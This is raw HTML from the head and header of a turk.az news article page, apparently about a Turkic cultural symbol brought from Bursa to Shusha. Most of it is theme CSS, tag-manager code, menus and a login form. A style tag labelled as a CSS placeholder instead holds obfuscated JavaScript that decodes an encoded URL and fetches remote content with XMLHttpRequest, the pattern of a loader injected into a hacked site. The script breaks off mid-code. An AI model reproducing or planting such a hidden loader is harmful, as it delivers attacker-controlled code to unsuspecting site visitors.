.footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-47470 single-format-standard wp-theme-Newspaper td-standard-pack turksoy-un-mdniyyt-paytaxtinin-simvolu-bursadan-susaya-oturuldu global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Cümə axşamı, Yanvar 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
